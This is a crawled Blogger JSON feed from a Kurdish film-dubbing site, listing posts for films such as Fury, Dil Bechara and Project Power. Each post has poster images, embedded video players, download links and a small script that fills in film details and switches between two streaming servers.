title=\"Watch Server\"\u003Eگۆگل درایڤ\u003C\/a\u003E\u003Ca id=\"server2\" href=\"javascript:void\" title=\"Watch Server\"\u003Eسێرڤەری خێرا\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"video-wrapper\"\u003E\u003Ciframe id=\"watch-server\" width=\"560\" height=\"315\" src=\"https:\/\/ok.ru\/videoembed\/2868320995853\" frameborder=\"0\" allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eدابەزاندن\u003C\/div\u003E\u003Cdiv class=\"download-wrapper\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/u\/0\/uc?id=1bP-JNZ_cvbGd1P8KCnY7Ar-vIHzL0sH8\u0026export=download\" title=\"Download\" target=\"_blank\"\u003Eگۆگل درایڤ\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cscript type=\"text\/javascript\"\u003Evar nawefilm = \"بەخێربێن\"; var rating = \"6.9\"; var zhanarr = \"دراما - جه‌نگ - ئاكشن\"; var timing = \"١٥٨  خولەک\"; var story =   \"پیاوێک ئەکەوێتە داوی خۆشەویستی ئافرەتێک، بەڵام لەدوایدا بۆی ئاشکرا ئەبێت کە براکانی لە چەتەکانن\"; var aktar =   \"ئاکشی کۆمار - کاترینا کێڤ - نانا\"; var barham = \"نیولاین\"; var darhenar = \"ئانیس\"; var recordd = \"کەمال لێرین \"; var bllawkrawatawa = \"هانا گەلووک \"; var server1 = \"https:\/\/drive.google.com\/file\/d\/1bP-JNZ_cvbGd1P8KCnY7Ar-vIHzL0sH8\/preview\";$(\"#server1\").click(function(){$(\"#watch-server\").attr(\"src\",server1)}); var server2 = \"https:\/\/ok.ru\/videoembed\/2868320995853\";$(\"#server2\").click(function(){$(\"#watch-server\").attr(\"src\",server2)}); \u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kurddoblazh.com\/feeds\/917204097502212950\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2021\/01\/welcome-2007.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/917204097502212950"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/917204097502212950"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2021\/01\/welcome-2007.html","title":"Welcome (2007)"}],"author":[{"name":{"$t":"مستەفا نەھرۆ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02311823137775312668"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicDOx57QX45EhHMXz_D7-Ll-P2hAqvAqaiuRZRpDvh7RI-nEo3Fh1c9jqnlrYY7VgPI5xUd_26oERQO1n6h0jNpDVxyB9dlDpCJenPDC9CPfwRu9rSDeZzlHHScewaig\/s150\/timthumb.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVj0GJinzGqq6ogIECfc9FOcVkNi2AOazIImybeQSkPI7-Zo-Gchr19nGcFtx-cQuDHPFVp3tYOvZZO9jjpC63WgxEa7xI7GXCXH-VKh6-qJHTxZXecA2Z5JHKZaXbfyZ60jH-xoaKuVY\/s72-c\/welcomed.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-701648618503250562.post-8350899142909644511"},"published":{"$t":"2021-01-08T10:30:00.000-08:00"},"updated":{"$t":"2022-08-18T19:54:03.319-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بۆڵیود"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فیلم"}],"title":{"type":"text","$t":"The Wedding Guest (2018)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEplxJoW78m6vX8ToQl7b0VFg00b223SpFsCr5_QnvlV8zERlVFWETNE3zZryXHS4n0WLLaEmapsO52YjQDoMH-1CdKcFmlJIGaq0bQDTkGK1COtWE-wYdx-HVz9H_A3mdFXBLGb_qnOet\/s0\/220px-The_Wedding_Guest.jpg\" style=\"display: block; padding: 1em 0; text-align: center; clear: left; float: left;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"325\" data-original-width=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEplxJoW78m6vX8ToQl7b0VFg00b223SpFsCr5_QnvlV8zERlVFWETNE3zZryXHS4n0WLLaEmapsO52YjQDoMH-1CdKcFmlJIGaq0bQDTkGK1COtWE-wYdx-HVz9H_A3mdFXBLGb_qnOet\/s0\/220px-The_Wedding_Guest.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eبینینی ڕاستەوخۆ\u003C\/div\u003E\u003Cdiv class=\"server-wrapper\"\u003E\u003Ca id=\"server1\" href=\"javascript:void\" title=\"Watch Server\"\u003Eسێرڤەری خێرا\u003C\/a\u003E\u003Ca id=\"server2\" href=\"javascript:void\" title=\"Watch Server\"\u003Eگۆگل درایڤ\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"video-wrapper\"\u003E\u003Ciframe id=\"watch-server\" width=\"560\" height=\"315\" src=\"https:\/\/ok.ru\/videoembed\/2627253635761\" frameborder=\"0\" allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eدابەزاندن\u003C\/div\u003E\u003Cdiv class=\"download-wrapper\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/u\/0\/uc?id=1qphNai9rv9htfTASwSg5R0F4-Riywro0\u0026export=download\" title=\"Download\" target=\"_blank\"\u003Eگۆگل درایڤ\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cscript type=\"text\/javascript\"\u003Evar nawefilm = \"میوانی ئاهەنگێک \"; var rating = \"5.5\"; var zhanarr = \"چیرۆكی هه‌ستبزوێن\"; var timing = \"٩٦  خولەک\"; var story =   \" فیلمەکە جەخت لەسەر پیاوێکی موسڵمانی بەریتانی نھێنی ئامێز دەکاتەوە لە گەشتێکیدا بەناو پاکستان و ھندستاندا.\"; var aktar =   \"دێڤ پەتێڵ‌  - رادیکا ئەپتێ  - جیم سارب \"; var barham = \"ئەستێرە\"; var darhenar = \"مایکڵ وینتەربۆتۆم\"; var recordd = \"فریاد لەتیف \"; var bllawkrawatawa = \"کەمال لێرین \"; var server1 = \"https:\/\/ok.ru\/videoembed\/2627253635761\";$(\"#server1\").click(function(){$(\"#watch-server\").attr(\"src\",server1)}); var server2 = \"https:\/\/drive.google.com\/file\/d\/1qphNai9rv9htfTASwSg5R0F4-Riywro0\/preview\";$(\"#server2\").click(function(){$(\"#watch-server\").attr(\"src\",server2)}); \u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kurddoblazh.com\/feeds\/8350899142909644511\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2021\/01\/the-wedding-guest-2018.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/8350899142909644511"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/8350899142909644511"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2021\/01\/the-wedding-guest-2018.html","title":"The Wedding Guest (2018)"}],"author":[{"name":{"$t":"مستەفا نەھرۆ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02311823137775312668"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicDOx57QX45EhHMXz_D7-Ll-P2hAqvAqaiuRZRpDvh7RI-nEo3Fh1c9jqnlrYY7VgPI5xUd_26oERQO1n6h0jNpDVxyB9dlDpCJenPDC9CPfwRu9rSDeZzlHHScewaig\/s150\/timthumb.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEplxJoW78m6vX8ToQl7b0VFg00b223SpFsCr5_QnvlV8zERlVFWETNE3zZryXHS4n0WLLaEmapsO52YjQDoMH-1CdKcFmlJIGaq0bQDTkGK1COtWE-wYdx-HVz9H_A3mdFXBLGb_qnOet\/s72-c\/220px-The_Wedding_Guest.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-701648618503250562.post-7886752045957667004"},"published":{"$t":"2021-01-08T10:22:00.000-08:00"},"updated":{"$t":"2022-08-18T19:54:10.087-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"فیلم"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ھۆڵیود"}],"title":{"type":"text","$t":"Project Power (2020)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtW9FsvTrOq7QUQQm8bRbs0TGASABLn09h4QL7OAPgECsDVg_F8NHga-SOuF33T6HPKr1hCLMvBJrH2J-uTyqg14XB7tLV4zvrBY62ETBs2A8rFFoodvjhx2cjmtexan32_9Nr3JmTCpQz\/s0\/power+project.png\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1486\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtW9FsvTrOq7QUQQm8bRbs0TGASABLn09h4QL7OAPgECsDVg_F8NHga-SOuF33T6HPKr1hCLMvBJrH2J-uTyqg14XB7tLV4zvrBY62ETBs2A8rFFoodvjhx2cjmtexan32_9Nr3JmTCpQz\/s0\/power+project.png\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eبینینی ڕاستەوخۆ\u003C\/div\u003E\u003Cdiv class=\"server-wrapper\"\u003E\u003Ca id=\"server1\" href=\"javascript:void\" title=\"Watch Server\"\u003Eسێرڤەری خێرا\u003C\/a\u003E\u003Ca id=\"server2\" href=\"javascript:void\" title=\"Watch Server\"\u003Eگۆگل درایڤ\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"video-wrapper\"\u003E\u003Ciframe id=\"watch-server\" width=\"560\" height=\"315\" src=\"https:\/\/ok.ru\/videoembed\/2632639253169\" frameborder=\"0\" allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eدابەزاندن\u003C\/div\u003E\u003Cdiv class=\"download-wrapper\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/u\/0\/uc?id=1BWrvAifmVy4ehgXzfT92EokG8hGI_V8o\u0026export=download\" title=\"Download\" target=\"_blank\"\u003Eگۆگل درایڤ\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cscript type=\"text\/javascript\"\u003Evar nawefilm = \"هێز \"; var rating = \"6\"; var zhanarr = \"ئاكشن - تاوان - خەیاڵی زانستی\"; var timing = \"١١٣  خولەک\"; var story =   \"كاتێك حه‌بێك كه‌ بۆ ماوه‌ی ٥ خوله‌ك هێزی له‌ ڕاده‌به‌ده‌ر پێ ده‌به‌خشێت به‌نێوشه‌قامه‌كانی نیو ئۆرلینسا بڵاوده‌بێته‌وه‌، گه‌نجێك و پۆلیسێك ده‌بێت پێكه‌وه‌ یه‌ك بگرن له‌گه‌ڵ سه‌ربازێكی كۆندا تا ئه‌و گروپه‌ له‌ناوبه‌رن كه‌ به‌رپرسیاره‌ له‌ دروست كردنی.\"; var aktar =   \"جیه‌می فۆكس - جۆسیف گۆردن - دۆمینیك فیشباك\"; var barham = \"ئەستێرە\"; var darhenar = \"هێنری جوست\"; var recordd = \"فریاد لەتیف \"; var bllawkrawatawa = \"کەمال لێرین \"; var server1 = \"https:\/\/ok.ru\/videoembed\/2632639253169\";$(\"#server1\").click(function(){$(\"#watch-server\").attr(\"src\",server1)}); var server2 = \"https:\/\/drive.google.com\/file\/d\/1BWrvAifmVy4ehgXzfT92EokG8hGI_V8o\/preview\";$(\"#server2\").click(function(){$(\"#watch-server\").attr(\"src\",server2)}); \u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kurddoblazh.com\/feeds\/7886752045957667004\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2021\/01\/project-power-2020.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/7886752045957667004"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/7886752045957667004"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2021\/01\/project-power-2020.html","title":"Project Power (2020)"}],"author":[{"name":{"$t":"مستەفا نەھرۆ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02311823137775312668"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicDOx57QX45EhHMXz_D7-Ll-P2hAqvAqaiuRZRpDvh7RI-nEo3Fh1c9jqnlrYY7VgPI5xUd_26oERQO1n6h0jNpDVxyB9dlDpCJenPDC9CPfwRu9rSDeZzlHHScewaig\/s150\/timthumb.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtW9FsvTrOq7QUQQm8bRbs0TGASABLn09h4QL7OAPgECsDVg_F8NHga-SOuF33T6HPKr1hCLMvBJrH2J-uTyqg14XB7tLV4zvrBY62ETBs2A8rFFoodvjhx2cjmtexan32_9Nr3JmTCpQz\/s72-c\/power+project.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-701648618503250562.post-5473794719430829339"},"published":{"$t":"2021-01-08T10:10:00.000-08:00"},"updated":{"$t":"2022-08-18T19:55:10.464-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بۆڵیود"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فیلم"}],"title":{"type":"text","$t":"Dil Bechara (2020)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1jCAIBjVdtN8kQzhuptiDW4u5_Gk3GDwufrLNYS0fsxZQ9FF_uiF0REFZUmOKvT7gu7P3aTFxP916QH_Je-QBz-QevkrIejAXK56diJ22fGPZn4x1114UYFmo0TApoUda7m02sGOybKCM\/s0\/220px-Dil_Bechara_film_poster.jpg\" style=\"display: block; padding: 1em 0; text-align: center; clear: left; float: left;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"275\" data-original-width=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1jCAIBjVdtN8kQzhuptiDW4u5_Gk3GDwufrLNYS0fsxZQ9FF_uiF0REFZUmOKvT7gu7P3aTFxP916QH_Je-QBz-QevkrIejAXK56diJ22fGPZn4x1114UYFmo0TApoUda7m02sGOybKCM\/s0\/220px-Dil_Bechara_film_poster.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eبینینی ڕاستەوخۆ\u003C\/div\u003E\u003Cdiv class=\"server-wrapper\"\u003E\u003Ca id=\"server1\" href=\"javascript:void\" title=\"Watch Server\"\u003Eسێرڤەری خێرا\u003C\/a\u003E\u003Ca id=\"server2\" href=\"javascript:void\" title=\"Watch Server\"\u003Eگۆگل درایڤ\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"video-wrapper\"\u003E\u003Ciframe id=\"watch-server\" width=\"560\" height=\"315\" src=\"https:\/\/ok.ru\/videoembed\/2629488151217\" frameborder=\"0\" allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eدابەزاندن\u003C\/div\u003E\u003Cdiv class=\"download-wrapper\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/u\/0\/uc?id=1DXos2a4UwgarCAwkxnimA7DK399bQrn5\u0026export=download\" title=\"Download\" target=\"_blank\"\u003Eگۆگل درایڤ\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cscript type=\"text\/javascript\"\u003Evar nawefilm = \"دلی هەژار\"; var rating = \"9.7\"; var zhanarr = \"کۆمیدی - ڕۆمانسی - دراما\"; var timing = \"١٠١  خولەک\"; var story =   \"کزی و مانی ، دوو کەسی ئاسایین لەلایەنێکی دڵتەزێنەوە یەکتری دەگرنەوە ئەویش ئەوەیە کە هەردووکیان تووشبووی شێرپەنجەن ، دەکەونە داوی خۆشەویستی یەکدییەوە و گەشتێکی سەیر و ژەهراوی دەست پێدەکات بۆ ناو دڵی ئەو شتە بچووکە شێتە کە پێی دەووترێت (( ژیان ))\"; var aktar =   \"سوشانت سینگ ڕاخپوت - سەنجنا سانگی\"; var barham = \"ئەستێرە\"; var darhenar = \"موکێش چابرا\"; var recordd = \"فریاد لەتیف \"; var bllawkrawatawa = \"کەمال لێرین \"; var server1 = \"https:\/\/ok.ru\/videoembed\/2629488151217\";$(\"#server1\").click(function(){$(\"#watch-server\").attr(\"src\",server1)}); var server2 = \"https:\/\/drive.google.com\/file\/d\/1DXos2a4UwgarCAwkxnimA7DK399bQrn5\/preview\";$(\"#server2\").click(function(){$(\"#watch-server\").attr(\"src\",server2)}); \u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kurddoblazh.com\/feeds\/5473794719430829339\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2021\/01\/dil-bechara-2020.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/5473794719430829339"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/5473794719430829339"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2021\/01\/dil-bechara-2020.html","title":"Dil Bechara (2020)"}],"author":[{"name":{"$t":"مستەفا نەھرۆ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02311823137775312668"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicDOx57QX45EhHMXz_D7-Ll-P2hAqvAqaiuRZRpDvh7RI-nEo3Fh1c9jqnlrYY7VgPI5xUd_26oERQO1n6h0jNpDVxyB9dlDpCJenPDC9CPfwRu9rSDeZzlHHScewaig\/s150\/timthumb.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1jCAIBjVdtN8kQzhuptiDW4u5_Gk3GDwufrLNYS0fsxZQ9FF_uiF0REFZUmOKvT7gu7P3aTFxP916QH_Je-QBz-QevkrIejAXK56diJ22fGPZn4x1114UYFmo0TApoUda7m02sGOybKCM\/s72-c\/220px-Dil_Bechara_film_poster.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-701648618503250562.post-4830833420911034527"},"published":{"$t":"2021-01-06T07:11:00.000-08:00"},"updated":{"$t":"2022-08-18T19:56:29.753-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"فیلم"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ھۆڵیود"}],"title":{"type":"text","$t":"Fury (2014)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwaPZcwYQO2Mo-LCqrlrd2I-rdonI0ouX5mN8yjsZ5y_z0v_FgaIhB9T4SDf4m_Oopbv7OmR4lWG6-r7N7ntc96bJ_wXZsI0WERXIw493ERvn0qSsEa3y29CXL4SdbPcVyCc6C7X-PHwFZ\/s0\/Fury-Poster.jpg\" style=\"display: block; padding: 1em 0; text-align: center; clear: left; float: left;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"609\" data-original-width=\"411\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwaPZcwYQO2Mo-LCqrlrd2I-rdonI0ouX5mN8yjsZ5y_z0v_FgaIhB9T4SDf4m_Oopbv7OmR4lWG6-r7N7ntc96bJ_wXZsI0WERXIw493ERvn0qSsEa3y29CXL4SdbPcVyCc6C7X-PHwFZ\/s0\/Fury-Poster.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eبینینی ڕاستەوخۆ\u003C\/div\u003E\u003Cdiv class=\"server-wrapper\"\u003E\u003Ca id=\"server1\" href=\"javascript:void\" title=\"Watch Server\"\u003Eگۆگل درایڤ\u003C\/a\u003E\u003Ca id=\"server2\" href=\"javascript:void\" title=\"Watch Server\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"video-wrapper\"\u003E\u003Ciframe id=\"watch-server\" width=\"560\" height=\"315\" src=\"https:\/\/drive.google.com\/file\/d\/1QtwPO461Xlex4vN_hVVRFKUnvmyc1UG7\/preview\" frameborder=\"0\" allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eدابەزاندن\u003C\/div\u003E\u003Cdiv class=\"download-wrapper\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/u\/0\/uc?id=1QtwPO461Xlex4vN_hVVRFKUnvmyc1UG7\u0026export=download\" title=\"Download\" target=\"_blank\"\u003Eگۆگل درایڤ\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cscript type=\"text\/javascript\"\u003Evar nawefilm = \"تورەیی\"; var rating = \"7.6\"; var zhanarr = \"دراما - جه‌نگ - ئاكشن\"; var timing = \"١٣٤  خولەک\"; var story =   \"باس لە تیمێکى سەربازى دەکات لە جەنگى دووەمى جیهان لەدژى نازیەکان دەجەنگن ، ئەم تیمە تا دڵۆپى خوێنیان بەرامبەر نازیەکان دەجەنگن.\"; var aktar =   \"راد پیت - لۆگان لێرمان،شیالابیۆف\"; var barham = \"کوردماکس\"; var darhenar = \"داڤید ئایەر\"; var recordd = \"فریاد لەتیف \"; var bllawkrawatawa = \"کەمال لێرین \";  var server1 = \"https:\/\/drive.google.com\/file\/d\/1QtwPO461Xlex4vN_hVVRFKUnvmyc1UG7\/preview\";$(\"#server1\").click(function(){$(\"#watch-server\").attr(\"src\",server1)}); var server2 = \"https:\/\/www.fembed.com\/v\/d5mlxtxekw-nrj5\";$(\"#server2\").click(function(){$(\"#watch-server\").attr(\"src\",server2)}); \u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kurddoblazh.com\/feeds\/4830833420911034527\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2021\/01\/fury-2014.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/4830833420911034527"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/4830833420911034527"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2021\/01\/fury-2014.html","title":"Fury (2014)"}],"author":[{"name":{"$t":"مستەفا نەھرۆ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02311823137775312668"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicDOx57QX45EhHMXz_D7-Ll-P2hAqvAqaiuRZRpDvh7RI-nEo3Fh1c9jqnlrYY7VgPI5xUd_26oERQO1n6h0jNpDVxyB9dlDpCJenPDC9CPfwRu9rSDeZzlHHScewaig\/s150\/timthumb.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwaPZcwYQO2Mo-LCqrlrd2I-rdonI0ouX5mN8yjsZ5y_z0v_FgaIhB9T4SDf4m_Oopbv7OmR4lWG6-r7N7ntc96bJ_wXZsI0WERXIw493ERvn0qSsEa3y29CXL4SdbPcVyCc6C7X-PHwFZ\/s72-c\/Fury-Poster.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kurddoblazh.com/feeds/posts/default/-/%D8%A8%DB%86%DA%B5%DB%8C%D9%88%D8%AF?orderby=published&alt=json-in-script&callback=rcentbytag
body_size: 16927
content:
// API callback
rcentbytag({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-701648618503250562"},"updated":{"$t":"2025-05-08T21:50:40.356-07:00"},"category":[{"term":"فیلم"},{"term":"بۆڵیود"},{"term":"ھۆڵیود"},{"term":"ئه‌نیمه‌یشن"},{"term":"بیانی"},{"term":"دراما"},{"term":"Slider-show"}],"title":{"type":"text","$t":"Kurd Doblazh  Kurd Doblaj"},"subtitle":{"type":"html","$t":"کورد دۆبلاژ : پێگەیەک تایبەت بە فیلم و زنجیرە دۆبلاژکراوەکان بە بەرزترین کوالێتی دەنگ و ڕەنگ."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kurddoblazh.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/-\/%D8%A8%DB%86%DA%B5%DB%8C%D9%88%D8%AF?alt=json-in-script\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/search\/label\/%D8%A8%DB%86%DA%B5%DB%8C%D9%88%D8%AF"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/-\/%D8%A8%DB%86%DA%B5%DB%8C%D9%88%D8%AF\/-\/%D8%A8%DB%86%DA%B5%DB%8C%D9%88%D8%AF?alt=json-in-script\u0026start-index=26\u0026max-results=25\u0026orderby=published"}],"author":[{"name":{"$t":"مستەفا 